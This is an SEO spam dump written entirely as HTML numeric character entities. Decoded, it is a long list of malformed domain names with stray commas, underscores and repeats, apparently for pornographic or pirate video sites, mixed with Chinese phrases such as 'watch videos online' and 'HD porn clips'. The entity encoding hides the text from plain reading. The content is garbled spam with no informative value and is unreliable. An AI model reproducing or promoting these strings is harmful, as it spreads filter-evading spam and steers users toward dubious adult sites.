77;&#77;&#80;&#52;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#88;&#66;&#80;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#88;&#66;&#80;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#80;&#80;&#89;&#89;&#56;&#55;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#53;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#53;&#56;&#67;&#79;&#77;&#95;&#10;&#83;&#69;&#80;&#65;&#80;&#65;&#54;&#54;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#26368;&#26032;&#10;&#87;&#87;&#87;&#95;&#56;&#50;&#48;&#52;&#72;&#85;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#50;&#52;&#46;&#67;&#79;&#77;&#78;&#10;&#65279;&#22235;&#34382;&#24433;&#35270;&#87;&#87;&#87;&#46;&#53;&#54;&#55;&#52;&#86;&#86;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#78;&#10;&#87;&#87;&#87;&#46;&#71;&#65;&#77;&#69;&#68;&#79;&#71;&#44;&#67;&#78;&#95;&#87;&#87;&#87;&#71;&#65;&#77;&#69;&#68;&#79;&#71;&#67;&#78;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#49;&#68;&#73;&#90;&#72;&#73;&#46;&#84;&#76;&#78;&#75;&#10;&#65279;&#87;&#87;&#87;&#46;&#53;&#53;&#83;&#71;&#71;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#88;&#67;&#76;&#32;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#50;&#51;&#71;&#66;&#71;&#66;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#54;&#48;&#88;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#54;&#48;&#88;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#71;&#85;&#49;&#51;&#49;&#52;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#87;&#87;&#87;&#46;&#67;&#76;&#89;&#79;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#87;&#87;&#87;&#54;&#57;&#84;&#86;&#83;&#67;&#79;&#77;&#78;&#10;&#74;&#76;&#83;&#80;&#46;&#79;&#82;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#77;&#84;&#76;&#73;&#86;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#57;&#84;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#57;&#57;&#84;&#80;&#67;&#79;&#77;&#95;&#10;&#68;&#69;&#69;&#80;&#82;&#65;&#74;&#46;&#82;&#65;&#78;&#65;&#95;&#68;&#69;&#69;&#80;&#82;&#65;&#74;&#82;&#65;&#78;&#65;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#48;&#48;&#83;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#48;&#48;&#83;&#80;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#53;&#77;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#53;&#77;&#68;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#66;&#65;&#79;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#56;&#87;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#56;&#87;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#55;&#67;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#55;&#67;&#70;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#49;&#50;&#90;&#90;&#90;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#78;&#65;&#78;&#87;&#71;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#78;&#65;&#78;&#87;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#84;&#57;&#57;&#81;&#81;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#54;&#89;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#54;&#89;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#72;&#85;&#73;&#83;&#69;&#46;&#67;&#79;&#77;&#25913;&#25104;&#22810;&#23569;&#20102;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#52;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#52;&#56;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#49;&#50;&#51;&#75;&#75;&#74;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#87;&#87;&#55;&#56;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#54;&#69;&#68;&#67;&#79;&#78;&#10;&#65279;&#87;&#87;&#87;&#46;&#53;&#50;&#48;&#66;&#79;&#79;&#75;&#46;&#84;&#79;&#80;&#78;&#10;&#87;&#87;&#87;&#44;&#88;&#77;&#77;&#53;&#88;&#56;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#73;&#84;&#70;&#88;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#73;&#84;&#70;&#88;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#53;&#80;&#65;&#79;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#68;&#68;&#68;&#68;&#57;&#55;&#46;&#67;&#78;&#77;&#46;&#48;&#52;&#67;&#78;&#10;&#65279;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#54;&#51;&#50;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#80;&#71;&#71;&#71;&#71;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#71;&#71;&#71;&#71;&#80;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#56;&#56;&#57;&#46;&#86;&#79;&#77;&#10;&#8242;&#54;&#56;&#53;&#57;&#83;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#56;&#52;&#55;&#72;&#72;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#51;&#57;&#65;&#79;&#57;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#8553;&#88;&#74;&#65;&#80;&#65;&#78;&#69;&#83;&#69;&#88;&#88;&#88;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#48;&#56;&#87;&#79;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#56;&#87;&#79;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#85;&#83;&#85;&#51;&#51;&#52;&#52;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#56;&#48;&#73;&#85;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#56;&#48;&#73;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#55;&#83;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#55;&#83;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#65;&#86;&#54;&#57;&#49;&#56;&#44;&#67;&#79;&#77;&#78;&#10;&#46;&#67;&#79;&#77;&#44;&#77;&#73;&#89;&#65;&#44;&#49;&#55;&#55;&#87;&#87;&#87;&#46;&#10;&#87;&#87;&#87;&#48;&#52;&#87;&#87;&#65;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#68;&#78;&#70;&#50;&#48;&#50;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#68;&#78;&#70;&#50;&#48;&#50;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#51;&#68;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#51;&#68;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#73;&#88;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#73;&#88;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#57;&#51;&#56;&#53;&#53;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#57;&#51;&#56;&#53;&#53;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#69;&#53;&#50;&#53;&#46;&#67;&#79;&#77;&#32593;&#39029;&#25171;&#19981;&#24320;&#10;&#87;&#87;&#87;&#89;&#69;&#83;&#80;&#79;&#82;&#78;&#80;&#76;&#69;&#65;&#83;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#50;&#51;&#52;&#53;&#52;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#72;&#75;&#50;&#75;&#95;&#67;&#79;&#77;&#10;&#67;&#84;&#72;&#74;&#84;&#44;&#67;&#79;&#77;&#95;&#67;&#84;&#72;&#74;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#65;&#70;&#70;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#65;&#70;&#70;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#82;&#83;&#79;&#83;&#79;&#46;&#79;&#78;&#76;&#73;&#78;&#69;&#10;&#87;&#87;&#87;&#46;&#49;&#54;&#50;&#66;&#66;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#54;&#50;&#66;&#66;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#12289;&#50;&#56;&#8553;&#74;&#74;&#12289;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#78;&#78;&#78;&#78;&#53;&#54;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#53;&#48;&#55;&#56;&#57;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#52;&#52;&#8553;&#88;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#51;&#77;&#77;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#51;&#77;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#65;&#79;&#89;&#85;&#84;&#86;&#52;&#52;&#46;&#84;&#86;&#10;&#87;&#87;&#87;&#95;&#48;&#57;&#52;&#52;&#72;&#85;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#88;&#88;&#76;&#88;&#88;&#88;&#46;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#81;&#48;&#56;&#49;&#57;&#44;&#67;&#79;&#78;&#44;&#87;&#87;&#87;&#46;&#57;&#55;&#54;&#69;&#69;&#44;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#48;&#48;&#48;&#82;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#48;&#48;&#48;&#82;&#82;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#88;&#88;&#88;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#48;&#55;&#85;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#77;&#83;&#81;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#77;&#83;&#81;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#87;&#87;&#87;&#87;&#67;&#68;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#68;&#68;&#53;&#56;&#49;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#83;&#83;&#53;&#57;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#49;&#55;&#49;&#55;&#10;&#87;&#87;&#87;&#67;&#79;&#77;&#19971;&#19971;&#72;&#51;&#53;&#52;&#10;&#87;&#87;&#87;&#46;&#66;&#75;&#51;&#51;&#51;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#75;&#51;&#51;&#51;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#76;&#65;&#79;&#87;&#65;&#78;&#71;&#53;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#86;&#73;&#68;&#69;&#79;&#80;&#79;&#82;&#78;&#67;&#73;&#84;&#89;&#88;&#88;&#88;&#78;&#10;&#87;&#87;&#87;&#46;&#74;&#72;&#79;&#83;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#72;&#79;&#83;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#55;&#49;&#57;&#52;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#48;&#83;&#80;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#48;&#83;&#80;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#49;&#49;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#49;&#49;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#52;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#83;&#69;&#50;&#83;&#69;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#49;&#56;&#57;&#44;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#76;&#69;&#49;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#80;&#88;&#80;&#54;&#54;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#75;&#75;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#56;&#48;&#48;&#72;&#65;&#79;&#68;&#73;&#65;&#79;&#78;&#73;&#85;&#10;&#87;&#87;&#87;&#46;&#54;&#48;&#53;&#77;&#75;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#88;&#73;&#65;&#79;&#77;&#73;&#78;&#71;&#75;&#65;&#78;&#75;&#65;&#78;&#88;&#88;&#88;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#49;&#67;&#77;&#77;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#49;&#67;&#77;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#76;&#85;&#69;&#66;&#73;&#78;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#85;&#69;&#66;&#73;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#72;&#90;&#74;&#73;&#85;&#72;&#71;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#74;&#80;&#67;&#80;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#74;&#80;&#67;&#80;&#70;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#81;&#81;&#65;&#65;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#84;&#84;&#88;&#88;&#54;&#54;&#57;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#65;&#86;&#50;&#48;&#49;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#65;&#86;&#50;&#48;&#49;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#88;&#70;&#85;&#56;&#50;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#66;&#66;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#69;&#66;&#66;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#68;&#73;&#68;&#73;&#67;&#79;&#82;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#73;&#68;&#73;&#67;&#79;&#82;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#48;&#49;&#48;&#49;&#81;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#49;&#48;&#49;&#81;&#81;&#67;&#79;&#77;&#95;&#10;&#40077;&#40060;&#78;&#84;&#84;&#80;&#87;&#87;&#87;&#46;&#66;&#89;&#54;&#49;&#51;&#51;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#66;&#65;&#79;&#89;&#85;&#84;&#86;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#48;&#52;&#49;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#52;&#49;&#81;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#51;&#56;&#55;&#72;&#75;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#87;&#95;&#56;&#56;&#50;&#51;&#68;&#70;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#69;&#65;&#83;&#84;&#77;&#79;&#78;&#69;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#65;&#83;&#84;&#77;&#79;&#78;&#69;&#89;&#67;&#79;&#77;&#95;&#10;&#28139;&#20081;&#39640;&#28165;&#40644;&#29255;&#87;&#87;&#87;&#46;&#70;&#83;&#65;&#79;&#68;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#66;&#73;&#65;&#79;&#90;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#65;&#79;&#66;&#73;&#65;&#79;&#90;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#55;&#56;&#76;&#85;&#76;&#85;&#46;&#10;&#87;&#87;&#87;&#46;&#49;&#56;&#57;&#82;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#56;&#57;&#82;&#82;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#56;&#56;&#51;&#48;&#74;&#74;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#48;&#50;&#48;&#83;&#69;&#73;&#46;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#66;&#66;&#67;&#67;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#67;&#66;&#70;&#65;&#78;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#67;&#66;&#70;&#65;&#78;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#75;&#79;&#76;&#73;&#79;&#83;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#55;&#53;&#82;&#913;&#95;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#80;&#80;&#49;&#50;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#57;&#48;&#90;&#90;&#89;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#68;&#86;&#68;&#44;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#57;&#57;&#57;&#68;&#86;&#68;&#78;&#69;&#84;&#95;&#10;&#87;&#87;&#87;&#46;&#68;&#68;&#53;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#68;&#53;&#55;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#183;&#84;&#84;&#82;&#82;&#53;&#183;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#66;&#66;&#53;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#48;&#56;&#48;&#88;&#79;&#88;&#79;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#55;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#51;&#51;&#52;&#72;&#85;&#46;&#67;&#79;&#77;&#87;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#56;&#88;&#79;&#88;&#79;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#69;&#76;&#69;&#90;&#89;&#90;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#65294;&#51;&#56;&#50;&#52;&#72;&#85;&#65294;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#22823;&#32933;&#23110;&#67;&#79;&#78;&#67;&#79;&#77;&#20808;&#38155;&#10;&#87;&#87;&#87;&#46;&#70;&#69;&#70;&#69;&#65;&#86;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#69;&#70;&#69;&#65;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#95;&#87;&#87;&#87;&#46;&#95;&#65;&#65;&#65;&#65;&#55;&#55;&#55;&#55;&#66;&#66;&#10;&#87;&#87;&#87;&#46;&#56;&#79;&#79;&#65;&#86;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#54;&#68;&#71;&#66;&#89;&#71;&#46;&#67;&#79;&#46;&#77;&#80;&#52;&#10;&#87;&#87;&#87;&#46;&#54;&#51;&#53;&#83;&#65;&#79;&#67;&#79;&#77;&#10;&#90;&#72;&#65;&#79;&#65;&#86;&#48;&#48;&#95;&#70;&#85;&#78;&#76;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#67;&#65;&#79;&#56;&#51;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#73;&#85;&#78;&#65;&#51;&#53;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#73;&#85;&#78;&#65;&#51;&#53;&#52;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#51;&#52;&#51;&#72;&#83;&#46;&#67;&#79;&#77;&#46;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#89;&#67;&#53;&#50;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#89;&#67;&#53;&#50;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#53;&#48;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#53;&#48;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#83;&#83;&#72;&#72;&#72;&#67;&#79;&#78;&#46;&#67;&#79;&#77;&#10;&#49;&#53;&#49;&#53;&#72;&#72;&#46;&#67;&#79;&#77;&#36827;&#19981;&#21435;&#10;&#87;&#87;&#87;&#46;&#50;&#49;&#66;&#66;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#49;&#66;&#66;&#66;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#55;&#55;&#55;&#84;&#86;&#95;&#67;&#48;&#10;&#72;&#65;&#79;&#65;&#86;&#48;&#48;&#49;&#36827;&#20837;&#10;&#87;&#87;&#87;&#46;&#57;&#50;&#56;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#57;&#50;&#56;&#78;&#69;&#84;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#57;&#51;&#57;&#72;&#68;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#57;&#57;&#88;&#88;&#88;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#56;&#51;&#52;&#72;&#85;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#79;&#69;&#82;&#71;&#79;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#79;&#69;&#82;&#71;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#74;&#90;&#90;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#85;&#54;&#55;&#56;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#85;&#54;&#55;&#56;&#57;&#67;&#79;&#77;&#95;&#10;&#53;&#51;&#65;&#86;&#65;&#86;&#46;&#67;&#79;&#77;&#30334;&#24230;&#32593;&#30424;&#10;&#87;&#87;&#87;&#51;&#56;&#53;&#53;&#56;&#53;&#56;&#53;&#44;&#67;&#79;&#77;&#10;&#90;&#87;&#87;&#87;&#46;&#53;&#56;&#83;&#73;&#72;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#53;&#88;&#88;&#46;&#67;&#48;&#77;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#56;&#55;&#55;&#10;&#87;&#87;&#87;&#46;&#88;&#66;&#53;&#50;&#49;&#46;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#48;&#55;&#52;&#69;&#69;&#46;&#67;&#79;&#77;&#77;&#51;&#85;&#56;&#10;&#87;&#87;&#87;&#46;&#55;&#56;&#57;&#49;&#46;&#72;&#72;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#89;&#79;&#74;&#73;&#90;&#90;&#72;&#68;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#48;&#50;&#49;&#83;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#50;&#49;&#83;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#65;&#86;&#72;&#79;&#77;&#69;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#66;&#77;&#77;&#74;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#66;&#77;&#77;&#74;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#50;&#48;&#50;&#52;&#46;&#67;&#79;&#77;&#65;&#80;&#80;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#83;&#55;&#49;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#55;&#49;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#55;&#49;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#65;&#86;&#57;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#65;&#86;&#57;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#55;&#51;&#49;&#73;&#73;&#73;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#49;&#65;&#73;&#89;&#85;&#65;&#78;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#48;&#48;&#83;&#72;&#65;&#79;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#76;&#90;&#90;&#67;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#88;&#75;&#68;&#89;&#55;&#55;&#55;&#46;&#67;&#79;&#77;&#30334;&#24230;&#32593;&#30424;&#78;&#10;&#87;&#87;&#87;&#46;&#90;&#72;&#65;&#79;&#65;&#86;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#69;&#74;&#73;&#49;&#49;&#53;&#46;&#67;&#10;&#87;&#87;&#87;&#44;&#74;&#79;&#90;&#90;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#55;&#81;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#55;&#81;&#81;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#68;&#70;&#74;&#76;&#89;&#89;&#46;&#67;&#79;